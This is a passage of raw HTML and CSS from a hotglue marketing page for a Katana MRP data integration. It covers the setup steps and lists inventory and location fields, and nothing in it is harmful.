src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/katana.png" alt="katana logo" class="rounded img-fluid" style="width:150px"/></div><div class="col-md-11 col-lg-8 col-xl-6 pl-lg-5 pl-xl-0 text-center" data-aos="fade-left" data-aos-delay="250"><h1 class="display-5" style="line-height:1.4">Katana MRP<!-- --> Integration With <!-- --> Embedded iPaaS</h1><p class="pb-3">Enable users to connect their Katana MRP data to your product in minutes, without querying the Katana MRP API yourself.</p><div class="d-flex flex-column flex-sm-row justify-content-center"><a href="https://docs.hotglue.com/connectors/katana" target="_blank" rel="" class="btn btn-outline-dark mx-sm-2 my-1 my-sm-0">Read the docs</a></div><div class="d-flex flex-row  mt-4 py-2 flex-sm-row justify-content-center flex-wrap"><div class="d-flex align-items-center"><img src="/_next/static/image/src/assets/img/icons/landing/connector.913fb093122ba792955f550c6b44c21e.svg" style="width:18px"/><span class="ml-2 font-size-small font-weight-normal">Source</span></div><div class="d-flex align-items-center ml-0 ml-lg-3"><img src="/img/icons/theme/connectors/accounting.svg" style="width:18px"/><span class="ml-2 font-size-small text-capitalize font-weight-normal">Accounting</span></div></div></div></div></div></section></div><section class="bg-dark text-white"><div class="position-absolute w-25 h-75 bottom d-none d-sm-block" data-jarallax-element="100"><div class="blob blob-4 bg-white w-50 h-75 bottom right" style="right:10vw;bottom:-24vw"></div></div><style data-emotion="css 1gs5rns">.css-1gs5rns{padding-left:16px;padding-right:16px;margin:0 auto;}@media (min-width:0px){.css-1gs5rns{gap:24px;}}@media (min-width:600px){.css-1gs5rns{max-width:100%;gap:initial;}}@media (min-width:900px){.css-1gs5rns{max-width:100%;}}@media (min-width:1200px){.css-1gs5rns{max-width:1300px;}}</style><div class="MuiBox-root css-1gs5rns"><style data-emotion="css 1r1aq4">.css-1r1aq4{margin-bottom:56px;}</style><div class="row text-center MuiBox-root css-1r1aq4"><div class="col-md-12 col-lg-12 col-xl-12 MuiBox-root css-0"><h3 class="h1">Create <!-- -->a<!-- --> <span class="text-primary">Katana MRP</span> integration in minutes</h3><div class="text-secondary">hotglue makes creating and maintaining <!-- -->a Katana MRP<!-- --> integration three easy steps.</div></div></div><style data-emotion="css 1gljpnk">.css-1gljpnk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;}@media (min-width:0px){.css-1gljpnk{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}@media (min-width:900px){.css-1gljpnk{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}</style><div class="py-3 pb-5 MuiBox-root css-1gljpnk"><style data-emotion="css 15jndhy">.css-15jndhy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center;-webkit-flex:1;-ms-flex:1;flex:1;max-width:360px;}</style><div class="MuiBox-root css-15jndhy" data-aos="fade-up" data-aos-delay="100"><h6 style="color:#fa5240">STEP 1</h6><h5 class="pb-4">Select <!-- -->Katana MRP<!-- --> as a source</h5><style data-emotion="css tijnjs">.css-tijnjs{background:white;border-radius:50%;}</style><div class="shadow-lg p-3 MuiBox-root css-tijnjs"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/katana.png" alt="katana logo" style="height:80px;width:80px"/></div><style data-emotion="css h6n05r">@media (min-width:0px){.css-h6n05r{max-width:100%;}}@media (min-width:600px){.css-h6n05r{max-width:80%;}}</style><div class="MuiBox-root css-h6n05r"><p class="mt-4 font-size-normal text-secondary">Cherry-pick the <!-- -->Katana MRP<!-- --> data you need from the <!-- -->Katana MRP<!-- --> connector</p></div></div><style data-emotion="css 26gg6r">.css-26gg6r{padding:16px;}@media (min-width:0px){.css-26gg6r{display:none;}}@media (min-width:1200px){.css-26gg6r{display:block;}}</style><div class="MuiBox-root css-26gg6r" data-aos="fade-up" data-aos-delay="150"><img src="/_next/static/image/src/assets/icons/arrow.731de6de473e786d4c8b4ece990ee81f.svg" alt="arrow" width="30" height="20"/></div><style data-emotion="css bov546">.css-bov546{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center;max-width:360px;}</style><div class="MuiBox-root css-bov546" data-aos="fade-up" data-aos-delay="200"><h6 style="color:#fa5240">STEP 2</h6><h5 class="pb-4">Format the data</h5><div class="shadow-lg p-3 MuiBox-root css-tijnjs"><img src="/_next/static/image/src/assets/icons/python-active.39041c83ce5a609a98eeabe1804a49ff.svg" alt="Python logo" style="height:64px;width:64px"/></div><div class="MuiBox-root css-h6n05r"><p class="mt-4 text-secondary font-size-normal">Deploy simple Python scripts to fit the <!-- -->Katana MRP<!-- --> data to your schema</p></div></div><div class="MuiBox-root css-26gg6r" data-aos="fade-up" data-aos-delay="250"><img src="/_next/static/image/src/assets/icons/arrow.731de6de473e786d4c8b4ece990ee81f.svg" alt="arrow" width="30" height="20"/></div><div class="MuiBox-root css-15jndhy" data-aos="fade-up" data-aos-delay="300"><h6 style="color:#fa5240">STEP 3</h6><h5 class="pb-4">Select your destination</h5><style data-emotion="css vypxj5">.css-vypxj5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:24px;}</style><div class="MuiBox-root css-vypxj5"><div class="shadow-lg p-3 MuiBox-root css-tijnjs"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mongodb.svg" alt="s3 logo" style="height:48px;width:48px"/></div><div class="shadow-lg p-3 MuiBox-root css-tijnjs"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/s3.svg" alt="s3 logo" style="height:80px"/></div><div class="shadow-lg p-3 MuiBox-root css-tijnjs"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/postgres.svg" alt="postgres logo" style="height:48px;width:48px"/></div></div><div class="MuiBox-root css-h6n05r"><p class="mt-4 text-secondary font-size-normal">Send the user data directly to your backend</p></div></div></div></div><style data-emotion="css ke7pwp">.css-ke7pwp{margin-top:32px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="MuiBox-root css-ke7pwp" data-aos="fade-up" data-aos-delay="10"><a href="https://docs.hotglue.com/connectors/katana" target="_blank" rel="" class="stretched-link" style="color:#fa5240">Read the docs<!-- --> <style data-emotion="css 1k00i8x">.css-1k00i8x{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.25rem;color:#fa5240;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall css-1k00i8x" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="ArrowForwardIcon"><path d="m12 4-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8z"></path></svg></a></div></section><section class="o-hidden pt-5"><div class="container"><style data-emotion="css 1d3bbye">.css-1d3bbye{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}</style><div class="MuiGrid-root MuiGrid-container css-1d3bbye"><style data-emotion="css 15j76c0">.css-15j76c0{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}@media (min-width:600px){.css-15j76c0{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:900px){.css-15j76c0{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1200px){.css-15j76c0{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1536px){.css-15j76c0{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><img src="https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/katana.png" alt="katana logo" class="rounded img-fluid" style="height:64px"/></div><style data-emotion="css 1u8avc2">.css-1u8avc2{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;margin-top:24px;margin-bottom:24px;}@media (min-width:600px){.css-1u8avc2{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:900px){.css-1u8avc2{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1200px){.css-1u8avc2{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1536px){.css-1u8avc2{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}</style><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-1u8avc2"><style data-emotion="css iol86l">.css-iol86l{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}@media (min-width:600px){.css-iol86l{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:900px){.css-iol86l{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}@media (min-width:1200px){.css-iol86l{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}@media (min-width:1536px){.css-iol86l{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-iol86l"><h3 class="h1">Katana MRP<!-- --> data</h3><p>Access all the objects and custom fields the <strong>Katana MRP<!-- --> API</strong> offers</p></div><style data-emotion="css 1u97ff2">.css-1u97ff2{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:600px){.css-1u97ff2{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:900px){.css-1u97ff2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}@media (min-width:1200px){.css-1u97ff2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}@media (min-width:1536px){.css-1u97ff2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1u97ff2"><style data-emotion="css feqhe6">.css-feqhe6{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;width:100%;}</style><div class="MuiFormControl-root MuiFormControl-fullWidth MuiTextField-root css-feqhe6" flex="1"><style data-emotion="css 19ygidy">.css-19ygidy{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 17px) scale(1);-moz-transform:translate(0, 17px) scale(1);-ms-transform:translate(0, 17px) scale(1);transform:translate(0, 17px) scale(1);-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;}</style><style data-emotion="css gu32u8">.css-gu32u8{color:rgba(0, 0, 0, 0.6);font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;letter-spacing:0.00938em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 17px) scale(1);-moz-transform:translate(0, 17px) scale(1);-ms-transform:translate(0, 17px) scale(1);transform:translate(0, 17px) scale(1);-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;}.css-gu32u8.Mui-focused{color:#1976d2;}.css-gu32u8.Mui-disabled{color:rgba(0, 0, 0, 0.38);}.css-gu32u8.Mui-error{color:#d32f2f;}</style><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeSmall MuiInputLabel-standard MuiFormLabel-colorPrimary css-gu32u8" data-shrink="false">Search catalog</label><style data-emotion="css-global 1prfaxn">@-webkit-keyframes mui-auto-fill{from{display:block;}}@keyframes mui-auto-fill{from{display:block;}}@-webkit-keyframes mui-auto-fill-cancel{from{display:block;}}@keyframes mui-auto-fill-cancel{from{display:block;}}</style><style data-emotion="css 1yf1g2m">.css-1yf1g2m{font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:400;font-size:1rem;line-height:1.4375em;letter-spacing:0.00938em;color:rgba(0, 0, 0, 0.87);box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;}.css-1yf1g2m.Mui-disabled{color:rgba(0, 0, 0, 0.38);cursor:default;}label+.css-1yf1g2m{margin-top:16px;}.css-1yf1g2m:after{border-bottom:2px solid #1976d2;left:0;bottom:0;content:"";position:absolute;right:0;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;pointer-events:none;}.css-1yf1g2m.Mui-focused:after{-webkit-transform:scaleX(1) translateX(0);-moz-transform:scaleX(1) translateX(0);-ms-transform:scaleX(1) translateX(0);transform:scaleX(1) translateX(0);}.css-1yf1g2m.Mui-error:after{border-bottom-color:#d32f2f;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);}.css-1yf1g2m:before{border-bottom:1px solid rgba(0, 0, 0, 0.42);left:0;bottom:0;content:"\00a0";position:absolute;right:0;-webkit-transition:border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;pointer-events:none;}.css-1yf1g2m:hover:not(.Mui-disabled):before{border-bottom:2px solid rgba(0, 0, 0, 0.87);}@media (hover: none){.css-1yf1g2m:hover:not(.Mui-disabled):before{border-bottom:1px solid rgba(0, 0, 0, 0.42);}}.css-1yf1g2m.Mui-disabled:before{border-bottom-style:dotted;}</style><div class="MuiInputBase-root MuiInput-root MuiInput-underline MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl MuiInputBase-sizeSmall MuiInputBase-adornedEnd css-1yf1g2m"><style data-emotion="css 2duac4">.css-2duac4{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding-top:1px;}.css-2duac4::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-2duac4::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-2duac4:-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-2duac4::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.css-2duac4:focus{outline:0;}.css-2duac4:invalid{box-shadow:none;}.css-2duac4::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4:-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4:focus:-ms-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .css-2duac4:focus::-ms-input-placeholder{opacity:0.42;}.css-2duac4.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(0, 0, 0, 0.38);}.css-2duac4:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}</style><input type="text" aria-invalid="false" autoComplete="off" class="MuiInputBase-input MuiInput-input MuiInputBase-inputSizeSmall MuiInputBase-inputAdornedEnd css-2duac4"/><style data-emotion="css 1nvf7g0">.css-1nvf7g0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0.01em;max-height:2em;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:rgba(0, 0, 0, 0.54);margin-left:8px;}</style><div class="MuiInputAdornment-root MuiInputAdornment-positionEnd MuiInputAdornment-standard MuiInputAdornment-sizeSmall css-1nvf7g0"><style data-emotion="css vubbuv">.css-vubbuv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="SearchIcon"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"></path></svg></div></div></div></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><style data-emotion="css 1ogvb49">.css-1ogvb49{padding-top:24px;padding-bottom:24px;padding-left:32px;padding-right:32px;}</style><div class="shadow MuiBox-root css-1ogvb49" style="width:100%;max-height:90vh;border-radius:8px;overflow-y:auto"><div class="MuiGrid-root MuiGrid-container css-1d3bbye"><style data-emotion="css ax3wr8">.css-ax3wr8{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;padding-top:24px;padding-bottom:24px;}@media (min-width:600px){.css-ax3wr8{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:900px){.css-ax3wr8{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1200px){.css-ax3wr8{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:1536px){.css-ax3wr8{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}</style><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><style data-emotion="css 1dm95cl">.css-1dm95cl{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media (min-width:600px){.css-1dm95cl{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}}@media (min-width:900px){.css-1dm95cl{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}@media (min-width:1200px){.css-1dm95cl{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}@media (min-width:1536px){.css-1dm95cl{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:50%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><style data-emotion="css 12595yo">.css-12595yo{margin-bottom:0px;}</style><h6 class="MuiBox-root css-12595yo">inventory</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><style data-emotion="css ekb8rd">.css-ekb8rd{margin-bottom:0px;font-size:12px;font-weight:500;color:#302D39;}</style><p class="MuiBox-root css-ekb8rd">FIELDS</p><style data-emotion="css pzp5hi">.css-pzp5hi{margin-bottom:0px;margin-top:16px;}</style><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><style data-emotion="css 5ujk6v">.css-5ujk6v{margin-bottom:0px;display:inline;margin-right:0.5rem;}</style><p class="font-size-small MuiBox-root css-5ujk6v">variant_id, location_id, reorder_point, average_cost, value_in_stock, quantity_in_stock, quantity_committed, quantity_expe... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"></path></svg></div></button></div></p></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 css-15j76c0"><style data-emotion="css 39bbo6">.css-39bbo6{margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-width:0;border-style:solid;border-color:rgba(0, 0, 0, 0.12);border-bottom-width:thin;}</style><hr class="MuiDivider-root MuiDivider-fullWidth css-39bbo6"/></div><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-grid-xs-12 css-ax3wr8"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><h6 class="MuiBox-root css-12595yo">locations</h6></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6 css-1dm95cl"><p class="MuiBox-root css-ekb8rd">FIELDS</p><p class="font-size-small MuiBox-root css-pzp5hi"><div class="MuiBox-root css-0"><p class="font-size-small MuiBox-root css-5ujk6v">id, name, legal_name, address_id, address, is_primary, sales_allowed, purchase_allowed, manufacturing_allowed, created_at,... </p><button class="btn btn-outline-dark btn-sm MuiBox-root css-0" style="border-radius:50px;font-size:0.6rem;padding:0.3rem 0.5rem;display:inline !important"><div class="MuiBox-root css-0">MORE<svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="KeyboardArrowDownIcon" style="font-size:inherit;margin-left:0.25rem"><path d="M7.41 8.59 12 